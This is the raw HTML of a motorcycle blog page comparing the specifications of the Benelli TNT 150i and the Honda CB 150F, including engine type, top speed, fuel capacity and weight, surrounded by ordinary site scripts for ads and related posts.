var waAdmin = '62815';
var coCurrency = 'Rp';
            var priceProduct = '';
          </script>
</div><div class='widget HTML' data-version='2' id='HTML88'>
<style>
            
          </style>
</div></div>
<header id='yz-header'>
<!-- ham button -->
<div class='hamburger ic'>
<div class='line'></div>
<div class='line'></div>
<div class='line'></div>
</div>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.bikeinfobd.com/' title='Bike Info BD'>
<img alt='Bike Info BD' height='60' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSbeiosN25eDR1Fuutx_yaEzeX0mkMThpfIRmVOVyRhJyEFczrLZtxYglp_0xBy1Kle6_xgqBD0moxHC40EHz0GUxvu1VIvMtJZhKK09q4yYMeZ-3ewNgaCoIZ6qu0i_oSBZkgmbw2EX7eb-e2IFlYJL5x9_GNMvL2FgyQj_Dbz8fpwGlddJ21Nsa0MCJ9=s257' title='Bike Info BD' width='257'/>
</a>
<style>.header .title-description {font-size: .7rem; margin-top: -0.3rem;} .blog-title {font-size: 1rem;} .hide-title {visibility:hidden;height:0;position: absolute;}</style>
<div class='title-desc flex column hide-title'>
<div class='blog-title-wrap'>
<h2 class='blog-title max-line-1'>
<a data-text='Bike Info BD' href='https://www.bikeinfobd.com/' title='Bike Info BD'>
Bike Info BD
</a>
</h2>
</div>
</div>
</div></div>
<div class='flex g-1 ai-c w-fill jc-e flex-1'>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 w-fill px-1 py-05 br-1 bg-bg-color mie-2' id='header-search' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<input class='search-action pointer fs-08' type='submit' value='Search'/>
</form>
<span class='pointer flex relative dn skl relative' id='ntBtn'>
<svg class='ic-moon' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 3a6 6 0 0 0 9 9a9 9 0 1 1-9-9' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<svg class='ic-sun' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M12 2v1m0 18v1m10-10h-1M3 12H2m17.07-7.07l-.392.393M5.322 18.678l-.393.393m14.141-.001l-.392-.393M5.322 5.322l-.393-.393M6.341 10A6 6 0 1 0 10 6.341' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
</span>
<span class='pointer relative dn skl relative' id='rcBtn'>
<svg height='22' viewBox='0 0 24 24' width='22' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.592l2.226-.596a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' stroke-width='1.5'></path><path d='M8 12h.009m3.982 0H12m3.991 0H16' stroke-linejoin='round' stroke-width='2'></path></g></svg>
<i><span class='yzTotalComments'></span></i></span>
<div class='ignielBookmark relative dn skl relative' id='bmBtn'>
<span aria-label='View Bookmark' class='pointer flex'>
<i>0</i>
<svg viewBox='0 0 24 24'>
<path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path>
</svg>
</span>
</div>
</div>
</header>
<div class='bottom-header mt-5 w-fill section' id='bottom-header'><div class='widget HTML' data-version='2' id='HTML96'>
<div class='subtitle'>Under Header Ads</div>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<nav class='flex column'>
<form action='https://www.bikeinfobd.com/search' class='flex g-1 px-1 py-05 br-1 bg-bg-color my-1' target='_top'>
<svg height='24' viewbox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='m17 17l4 4M3 11a8 8 0 1 0 16 0a8 8 0 0 0-16 0Z' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
<!-- <b:include name='searchSubmit'/> -->
<div class='search-input grow-1'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' required='required' type='text' value=''/>
<input name='by-date' type='hidden' value='true'/>
</div>
<input class='search-action pointer fs-08' type='submit' value='Search'/>
</form>
<div class='flex column side-nav grow-1 section' id='side-nav'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='subtitle'>LinkList Nav</div>
<div class='widget-content'>
<ul id='menu'>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://'>Home</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/about-us.html'>About Us</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/site-map.html'>Site Map</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/contact-us.html'>Contact</a></li>
<li>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path d='M9 12h6m-6 6H8A6 6 0 0 1 8 6h1m6 0h1a6 6 0 0 1 0 12h-1' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<a href='https://www.bikeinfobd.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='subtitle'>HTML Nav</div>
<div class='widget-content'>
</div>
</div></div>
<div class='flex column sticky section' id='side-nav-bottom'><div class='widget HTML' data-version='2' id='HTML31'>
<div class='widget-content'>
<div id="clockngreet" class="card fs-09 flex g-1 py-05 px-1"></div>
</div>
</div></div>
<svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,309.3C60,299,120,277,180,234.7C240,192,300,128,360,90.7C420,53,480,43,540,53.3C600,64,660,96,720,112C780,128,840,128,900,106.7C960,85,1020,43,1080,32C1140,21,1200,43,1260,48C1320,53,1380,43,1410,37.3L1440,32L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg><svg class='wave' viewBox='0 0 1440 320' xmlns='http://www.w3.org/2000/svg'><path d='M0,320L30,293.3C60,267,120,213,180,197.3C240,181,300,203,360,208C420,213,480,203,540,176C600,149,660,107,720,90.7C780,75,840,85,900,117.3C960,149,1020,203,1080,240C1140,277,1200,299,1260,266.7C1320,235,1380,149,1410,106.7L1440,64L1440,320L1410,320C1380,320,1320,320,1260,320C1200,320,1140,320,1080,320C1020,320,960,320,900,320C840,320,780,320,720,320C660,320,600,320,540,320C480,320,420,320,360,320C300,320,240,320,180,320C120,320,60,320,30,320L0,320Z' fill='#0099ff' fill-opacity='0.19'></path></svg>
</nav>
<main class='flex column mt-1' id='main-wrap'>
<div class='main flex column section' id='main'><div class='widget Text mb-0' data-version='2' id='Text21'>
</div><div class='widget Blog cont' data-version='2' id='Blog1'>
<article class='post-body' id='5518517630246593090'>
<script type='application/ld+json'>
          {"@context": "http://schema.org","@type": "BlogPosting","mainEntityOfPage": {"@type": "WebPage","@id": "https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html"},"headline": "Benelli TNT 150i vs. Honda CB 150F Comparison &#10023; Engine, Mileage, Top Speed \u0026 More","description": "","datePublished": "2020-01-05T12:29:00+06:00","dateModified": "2020-01-05T12:29:29+06:00",
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/w1200-h630-p-k-no-nu/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },
"author": {"@type": "Person","name": "Bike Info BD","url": "https://www.blogger.com/profile/03767510508529799830","image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk/s113/GOG.png"}}
          </script>
<div class='post-breadcrumb fs-08 mb-05' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='1' itemprop='position'/>
<a href='https://www.bikeinfobd.com/' itemprop='item' title='Home'>
<span itemprop='name'>Home</span>
</a>
</span>
 &nbsp;&#8250;&nbsp; <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='2' itemprop='position'/>
<a href='https://www.bikeinfobd.com/search/label/Benelli%20TNT%20150i%20vs.%20Honda%20CB%20150F' itemprop='item' title='Benelli TNT 150i vs. Honda CB 150F'>
<span itemprop='name'>Benelli TNT 150i vs. Honda CB 150F</span>
</a>
</span>
 &nbsp;&#8250;&nbsp; <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='3' itemprop='position'/>
<a href='https://www.bikeinfobd.com/search/label/Comparison' itemprop='item' title='Comparison'>
<span itemprop='name'>Comparison</span>
</a>
</span>
</div>
<h1 class='post-title fs-1-8 lh-2-5 w-fill'>
Benelli TNT 150i vs. Honda CB 150F Comparison &#10023; Engine, Mileage, Top Speed & More
</h1>
<div class='post-meta relative py-05 fs-08 flex ai-c g-05 mb-1 bb-1-sl'>
<meta content='https://www.blogger.com/profile/03767510508529799830'/>
<a href='https://www.blogger.com/profile/03767510508529799830' rel='author noreferrer noopener' title='Bike Info BD'>
<span class='mie-03 bold ai-c g-025 flex'>
Bike Info BD
<svg class='ic-verified' height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><path clip-rule='evenodd' d='M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z' fill='#0095F6' fill-rule='evenodd'></path></svg>
</span>
</a>
<time class='publish-date timeago' data-publish='data:post.date.iso8601' title='2020-01-05T12:29:00+06:00'>
January 05, 2020
</time>
<span class='readingTime tooltip'>1 min read</span>
</div>
<div id='iklanAtas'></div>
<h2>
<b>Benelli TNT 150i vs. Honda CB 150F</b></h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s1600/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Benelli TNT 150i vs. Honda CB 150F" border="0" data-original-height="390" data-original-width="700" height="356" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/s640-rw/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png" title="Benelli TNT 150i vs. Honda CB 150F Comparison" width="640" /></a></div>
You Can Also Know&nbsp;<a href="https://www.bikeinfobd.com/2019/12/honda-cg-125-vs-honda-cg-125-special-Edition.html"><span style="color: red;">Honda CG 125 Vs Honda CG 125 Special Edition</span></a> &amp;&nbsp;<a href="https://www.bikeinfobd.com/2019/12/honda-cg-125-special-edition-vs-yamaha-yb-125z.html"><span style="color: red;">Honda CG 125 Special Edition Vs Yamaha YB 125Z Comparison</span></a><br />
<h2>
<b>Benelli TNT 150i vs. Honda CB 150F Specifications
</b></h2>
<div class="details">
<table class="table table-bordered table-striped table-styled well nomargin">
            <tbody>
<tr>
                <td>Engine Type</td>
                <td>4-Stroke Single Cylinder Liquid Cooled</td>
                <td>4 Stroke SOHC Inherent Turbo Cooled engine with Balancer</td>
              </tr>
<tr>
                <td>Displacement</td>
                <td>150 cc</td>
                <td>150 cc</td>
              </tr>
<tr>
                <td>Top Speed</td>
                <td>119 Kmph</td>
                <td>110 Kmph</td>
              </tr>
<tr>
                <td>Compression Ratio</td>
                <td>9.6:1</td>
                <td>9.1:1</td>
              </tr>
<tr>
                <td>Clutch</td>
                <td>Wet Type Multi-Plate</td>
                <td>Wet Type Multi-Plate</td>
              </tr>
<tr>
                <td>Transmission</td>
                <td>5-speed</td>
                <td>5-speed</td>
              </tr>
</tbody>
          </table>
<table class="table table-bordered table-striped table-styled well nomargin mt-1" id="more_new_bike_specs" style="overflow: hidden;">
            <tbody>
<tr>
                <td>Starting</td>
                <td>Kick &amp; Electric Start</td>
                <td>Kick &amp; Electric Start</td>
              </tr>
<tr>
                <td>Frame</td>
                <td>Steel Trestle</td>
                <td>Backbone Type</td>
              </tr>
<tr>
                <td>Dimension (Lxwxh)</td>
                <td>2065</td>
                <td>2051</td>
              </tr>
<tr>
                <td>Ground Clearance</td>
                <td>170 mm</td>
                <td>168 mm</td>
              </tr>
<tr>
                <td>Petrol Capacity</td>
                <td>13.5 L</td>
                <td>13 L</td>
              </tr>
<tr>
                <td>Tyre at Front</td>
                <td>100 - 80 </td>
                <td>2.5 - 80</td>
              </tr>
<tr>
                <td>Tyre at Back</td>
                <td>130 - 70</td>
                <td>2.5 - 90</td>
              </tr>
<tr>
                <td>Dry Weight</td>
                <td>144 KG</td>
                <td>124 KG</td>
              </tr>
</tbody>
          </table>
</div>
<div class='postTextRelated' id='postTextRelated'>
<script>
              /*<![CDATA[*/
              var relatedTitles = new Array, relatedTitlesNum = 0, relatedUrls = new Array; function related_results_labels(e) { for (var t = 0; t < e.feed.entry.length; t++) { var l = e.feed.entry[t]; relatedTitles[relatedTitlesNum] = l.title.$t; for (var r = 0; r < l.link.length; r++) if ("alternate" == l.link[r].rel) { relatedUrls[relatedTitlesNum] = l.link[r].href, relatedTitlesNum++; break } } } function removeRelatedDuplicates() { for (var e = new Array(0), t = new Array(0), l = 0; l < relatedUrls.length; l++) contains(e, relatedUrls[l]) || (e.length += 1, e[e.length - 1] = relatedUrls[l], t.length += 1, t[t.length - 1] = relatedTitles[l]); relatedTitles = t, relatedUrls = e } function contains(e, t) { for (var l = 0; l < e.length; l++) if (e[l] == t) return !0; return !1 } function printRelatedLabels() { var maxResults = midRelatedPostNum; var columns = Math.min(maxResults, relatedTitles.length); var columnContainers = []; for (var i = 0; i < columns; i++) { var columnContainer = document.createElement("p"); columnContainer.classList.add("relatedColumn"); var textElement = document.createElement("span"); textElement.classList.add("relatedText"); textElement.innerText = midRelatedText; var currentIndex = i; var currentTitle = relatedTitles[currentIndex]; var currentUrl = relatedUrls[currentIndex]; var linkElement = document.createElement("a"); linkElement.setAttribute("href", currentUrl); linkElement.setAttribute("target", "_blank"); linkElement.innerText = currentTitle; columnContainer.appendChild(textElement); columnContainer.appendChild(linkElement); columnContainers.push(columnContainer); } return columnContainers; }
              /*]]>*/
            </script>
<script rel='preload' src='/feeds/posts/default/-/Benelli TNT 150i vs. Honda CB 150F?alt=json-in-script&callback=related_results_labels&max-results=500'></script>
</div>
<div class='iklanTengah' id='iklanTengah'></div>
<div id='iklanBawah'></div>
<script>
            //<![CDATA[
              // Middle Ads Inside Post by igniel.com modified by yanuarzg.com
              !function(){ let e = document.querySelector(".iklanTengah"); if (e) { let o = document.querySelectorAll(".post-body br, .post-body p"), t = o[parseInt(o.length / 2)]; if (t) { let closestPreCodeTable = t.closest("pre, code, table"); if (closestPreCodeTable) { closestPreCodeTable.parentNode.insertBefore(e, closestPreCodeTable); } else { t.parentNode.insertBefore(e, t); } } } }();
            //]]> 
          </script>
</article>
<div class='flex g-1 wrap w-fill mt-1-05'>
<a class='labels-post color-inherit fs-09 bold flex g-05 ai-c' href='https://www.bikeinfobd.com/search/label/Benelli%20TNT%20150i%20vs.%20Honda%20CB%20150F?&max-results=8' rel='tag'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Benelli TNT 150i vs. Honda CB 150F
</a>
<a class='labels-post color-inherit fs-09 bold flex g-05 ai-c' href='https://www.bikeinfobd.com/search/label/Comparison?&max-results=8' rel='tag'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Comparison
</a>
</div>
<div class='flex wrap' id='share-container'>
<div class='toc dn' id='toggleButton'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M6 15.8L7.143 17L10 14M6 8.8L7.143 10L10 7' stroke-linejoin='round'></path><path d='M13 9h5m-5 7h5m4-4c0 4.714 0 7.071-1.465 8.535C19.072 22 16.714 22 12 22s-7.071 0-8.536-1.465C2 19.072 2 16.714 2 12s0-7.071 1.464-8.536C4.93 2 7.286 2 12 2c4.714 0 7.071 0 8.535 1.464c.974.974 1.3 2.343 1.41 4.536'></path></g></svg>
</div>
<div class='font-resizer dn' id='font-resizer'>
<input class='tlarge' title='Perbesar' type='button' value='A+'/>
<input class='dn treset' title='Normal' type='button' value='A'/>
<input class='tsmall' title='Perkecil' type='button' value='A-'/>
</div>
<div class='ignielBookmarkPost'>
<input id='bm-5518517630246593090' type='checkbox'/>
<label aria-label='Bookmark' data-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/w100-h66-p-k-no-nu/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png' data-title='Benelli TNT 150i vs. Honda CB 150F Comparison ✧ Engine, Mileage, Top Speed & More' data-url='https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' for='bm-5518517630246593090'>
<svg viewBox='0 0 24 24'>
<path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path>
<path d='M12 8.20996V13.21'></path>
<path d='M14.5 10.6499H9.5'></path>
</svg>
</label>
</div>
<span class='pointer flex relative' id='acBtn'>
<span class='comment-info fs-08 relative' title='1'>
<svg height='14' viewBox='0 0 24 24' width='14' xmlns='http://www.w3.org/2000/svg'><path d='M17 3.338A9.954 9.954 0 0 0 12 2C6.477 2 2 6.477 2 12c0 1.6.376 3.112 1.043 4.453c.178.356.237.763.134 1.148l-.595 2.226a1.3 1.3 0 0 0 1.591 1.591l2.226-.595a1.634 1.634 0 0 1 1.149.133A9.958 9.958 0 0 0 12 22c5.523 0 10-4.477 10-10c0-1.821-.487-3.53-1.338-5' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
<i>1</i></span>
</span>
<div class='btn-share flex g-1 as-c' id='share'>
<div class='not-mobile'>
<a aria-label='Facebook' href='https://www.facebook.com/sharer.php?u=https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z'></path><path d='M11 21v-9c0-2.188.5-4 4-4m-6 5h6'></path></g></svg>
</a>
<a aria-label='Twitter' href='https://twitter.com/share?url=https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M8 2H1l8.26 11.015L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z' fill='currentColor'></path></svg>
</a>
<a aria-label='Pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizs_FJ_WQ3kWUTth_z1F6EAcSjzsv5M-sbgD1quu2nqJ-_PVXcpK23NCbczSY-hR4pdeAjI3TKgWk1jqtgpjmUxyaGEYXsJIQbxklBmbkziHx22-EAt-milbGOL9eIi-fHGVI82HQ_tnF6/w1600/Benelli+TNT+150i+vs.+Honda+CB+150F+Comparison.png' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5'></path><path d='M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z'></path></g></svg>
</a>
<a aria-label='Whatsapp' href='https://api.whatsapp.com/send?text=https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21'></path><path d='M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1'></path></g></svg>
</a>
<a aria-label='Telegram' href='https://t.me/share/url?url=https://www.bikeinfobd.com/2020/01/Benelli-TNT-150i-vs-Honda-CB-150F.html' rel='noopener' target='_blank'>
<svg height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'></path></svg>
</a>
</div>
<div class='yz-share' title='share'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><g fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'><path d='M22 7h-8c-1.818 0-2.913.892-3.32 1.3c-.125.127-.188.19-.19.19c0 .002-.063.065-.19.19C9.892 9.087 9 10.182 9 12v3m13-8l-5-5m5 5l-5 5' stroke-linejoin='round'></path><path d='M3.465 20.535C4.93 22 7.287 22 12.003 22c4.715 0 7.073 0 8.537-1.465c1.242-1.241 1.431-3.123 1.46-6.537M3.465 20.535C2 19.07 2 16.713 2 11.997m1.465 8.538C4.929 22 7.286 22 12 22s7.071 0 8.535-1.465c1.241-1.24 1.43-3.122 1.46-6.536m-18.53 6.536C2 19.071 2 16.714 2 12m1.465-8.54C4.706 2.218 6.588 2.029 10.002 2M2.055 8c.11-2.193.436-3.562 1.41-4.536c1.24-1.24 3.122-1.43 6.535-1.459'></path></g></svg>
</div>
</div>
